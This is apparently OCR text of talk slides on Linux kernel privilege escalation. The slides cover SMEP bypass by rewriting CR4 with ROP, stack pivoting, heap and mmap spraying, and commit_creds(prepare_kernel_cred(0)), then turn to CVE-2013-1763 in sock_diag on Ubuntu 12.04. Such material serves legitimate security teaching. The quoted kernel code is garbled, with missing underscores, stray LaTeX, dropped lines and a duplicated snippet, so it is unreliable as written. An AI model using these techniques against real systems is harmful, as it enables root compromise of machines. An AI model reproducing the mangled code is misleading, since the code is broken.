







- FAKE STACK payload
	- Option #1: disable SMEP and execute escalate\_privs() in user space
	- Option #2: disable SMEP and execute commit\_creds(prepare\_kernel\_cred(0)) using ROP

### SMEP Bypass Option #1



High mem addr

# CR4 register

- How to get the value of the CR4 register?
- Option #1 hardcoded (0x1407f0)
	- gdb no support
	- Look at kernel oops
- Option #2 ROP chain

MOV %CR4, %REGISTER XOR %REGISTER, \$0xFFFFF MOV %REGISTER, %CR4

- xchg %eax, %esp; ret
- rax = 0xfffffffffdeadbeef; rsp < 0xdeadbeef
- Prepare fake stack at 0xdeadbeef in userspace

- What if we don't control %rax or %eax when pivoting?
- %rax <— random value
- Allocate ~4GB mmap\_min\_addr to 0xFFFFFFFF and spray it with our ROP payload

#### Spraying



#### Spraying



### Fake stack Spraying

- May land in the middle of our ROP payload
- Will likely page fault!
- An alternative is to spray the stack with an %rspadvancing gadget:
	- pop %xxx; ret
	- nop; ret

#### Spraying



#### PART 2 - CVE-2013-1763

# **Target**

- Ubuntu 12.04.02
	- > uname -a

Linux ubuntu 3.5.0-23-generic #35~precise1-Ubuntu SMP Fri Jan 25 17:13:26 UTC 2013 x86 64 x86 64 x86 64 GNU/Linux

• Ivy Bridge+

- Affected kernel versions: 3.3 3.8
- Trivial out bounds array access
- Public exploit code available (32 bit?)

```
static int sock diag rcv msg (struct sk buff *skb, struct nlmsghdr *nlh)
\{int err;
        struct sock diag req *req = NLMSG DATA(nlh);
        const struct sock diag handler *hndl;
        if (nlmsg len(nlh) < sizeof(*req))
                 return -EINVAL;
        hndl = sock diag lock handler (req->sdiag family);if (hndl == NULL)err = -ENOENT;else
                 err = \text{hndl} - \text{dump}(\text{skb}, \text{nlh});sock diag unlock handler (hndl);
        return err;
```

```
static const inline struct sock_diag_handler *sock_diag_lock_handler(int family)
        if (sock diag handlers [family] == NULL)
                request module ("net-pf-%d-proto-%d-type-%d", PF NETLINK,
                                NETLINK SOCK DIAG, family);
        mutex lock (&sock diag table mutex);
        return sock diag handlers [family];
```

```
static const inline struct sock diag handler *sock diag lock handler (int family)
        if (sock_diag_handlers[family] == NULL)
                request module ("net-pf-%d-proto-%d-type-%d", PF NETLINK,
                                NETLINK SOCK DIAG, family);
        mutex lock (&sock diag table mutex);
       return sock diag handlers [family];
```
